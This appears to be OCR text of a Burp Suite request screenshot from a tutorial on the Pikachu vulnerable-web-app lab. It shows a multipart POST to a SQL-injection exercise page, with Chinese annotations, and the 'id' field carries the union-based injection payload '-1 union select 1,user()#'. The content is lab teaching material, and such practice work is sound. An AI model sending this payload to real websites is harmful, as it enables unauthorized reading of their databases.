 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;boundary=test
8 Content-Length: 161
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
分隔符号test
12 --test
13 Content-Disposition:form-data;name="id"
指定参数名
14
必须先回车空一行
15 -1 union select 1,user()#
再输入参数值内容
16 --test
17 Content-Disposition:form-data;name="submit"
18
19 %E6%9F%A5%E8%AF%A2
20 --test--
分隔符号结尾